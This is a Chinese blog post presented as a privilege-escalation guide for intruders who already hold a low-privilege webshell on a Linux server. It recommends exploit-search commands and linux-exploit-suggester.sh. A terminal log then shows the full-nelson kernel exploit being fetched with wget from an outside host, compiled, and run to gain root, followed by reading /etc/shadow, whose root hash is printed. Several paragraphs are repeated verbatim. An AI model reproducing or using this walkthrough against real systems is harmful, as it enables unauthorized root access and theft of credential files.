[原创] Linux辅助提权工具,一款方便又牛叉的自动脚本:linux-exploit-suggester.sh

发布日期:2019/3/12 作者:LG

浏览:1609

我们在入侵linux时,如果得到了一个低权限的webshell,这时候我们想进行提权操作,我们该怎么操作呢?对于经验丰富的,或是手上有0day在手hacker来说可能不是什么难事,想必以下是大家习惯使用的手法:

搜索相关漏洞,如:

searchsploit Tomcat | sort -n

findsploit Tomcat 7.0.42

搜索相关漏洞,如:

searchsploit Tomcat | sort -n

findsploit Tomcat 7.0.42

MSF查找漏洞: search cve:2019 type:exploit 或 search cve:2019 type:exploit arch 386 或 edb选项匹配EXP-DB的ID(search -help)

MSF查找漏洞WINDOWS漏洞: search cve:2019 type:exploit platform windows

MSF查找2020年LINUX漏洞 :search cve:2020 type:exploit platform linux

exploit建议器:post/multi/recon/local_exploit_suggester

或在线https://github.com/mzet-/linux-exploit-suggester

.....

今天为大家介绍另外一种方法,Linux辅助提权工具,一款方便又牛叉的自动脚本:linux-exploit-suggester.sh

以下是它的官网:https://github.com/mzet-/linux-exploit-suggester 官网介绍有点长,我就不全贴出来了,大家自己去看,一点都不难理解。

下面我们就试用一下,把它通过各种方法wget\ 上传到服务器上去,然后直接执行,返回类似下面的界面

.....

今天为大家介绍另外一种方法,Linux辅助提权工具,一款方便又牛叉的自动脚本:linux-exploit-suggester.sh

以下是它的官网:https://github.com/mzet-/linux-exploit-suggester 官网介绍有点长,我就不全贴出来了,大家自己去看,一点都不难理解。

下面我们就试用一下,把它通过各种方法wget\ 上传到服务器上去,然后直接执行,返回类似下面的界面





我红线框出来的是风险等级,我们优先选 highly probable 的去攻击,成功率会高一点,更会节省时间。上面的脏牛我试过了,可以成功提权,我们再重新找一个试试,如下图



我们在服务器SHELL上下载源码:wget http://xxx/full-netlson.c

通过ls查看文件是否下载成功





然后把源码编译成可执行文件nelson,再直接执行,几秒钟过后提权成功了。

可见这款工具对于提权来说还是很方便使用的,Love it !

$ wget http://vulnfactory.org/exploits/full-nelson.c ; //从互联网上下载源代码进行编译

$ wget http://vulnfactory.org/exploits/full-nelson.c ; //从互联网上下载源代码进行编译

--2020-07-22 09:10:43-- http://vulnfactory.org/exploits/full-nelson.c

Resolving vulnfactory.org... 198.54.116.186

Connecting to vulnfactory.org|198.54.116.186|:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 9400 (9.2K) [text/plain]

Saving to: `full-nelson.c'

100%[======================================>] 9,400 36.0K/s in 0.3s

2020-07-22 09:10:43 (36.0 KB/s) - `full-nelson.c' saved [9400/9400]

$ ls //查看下载下来的文件 full-nelson.c

ls

a.c cve-2019-18634.c poc.c

a.out full-nelson.c rh-cve-2016-5195_5.sh

CVE-2017-1000366_CVE-2017-1000379.c my.php scanexp.sh

$ gcc -o nelson ./full-nelson.c //对下载的源码进行编译

gcc -o nelson ./full-nelson.c

$ ls //查看编译成功的文件是否存在

ls

a.c full-nelson.c rh-cve-2016-5195_5.sh

a.out my.php scanexp.sh

CVE-2017-1000366_CVE-2017-1000379.c nelson //编译成功的文件

cve-2019-18634.c poc.c

$ ./nelson //提交执行进行提权

./nelson

[*] Resolving kernel addresses...

[+] Resolved econet_ioctl to 0xf83992d0

[+] Resolved econet_ops to 0xf83993c0

[+] Resolved commit_creds to 0xc01763d0

[+] Resolved prepare_kernel_cred to 0xc0176710

[*] Calculating target...

[*] Failed to set Econet address.

[*] Triggering payload...

[*] Got root!

# id

id

uid=0(root) gid=0(root) //提权成功了

# cat /etc/shadow //可以读取敏感文件了

cat /etc/shadow

root:$6$.jAQ34WR$Wle7fjBZkKp5vLAdRaOA8esxbw7d8mFPubnFZkHKGd6BfsTUHN52jtvVO.zntjvmNb6uklmk2SHvExeNIYPL/1:18464:0:99999:7:::

下拉加载更多评论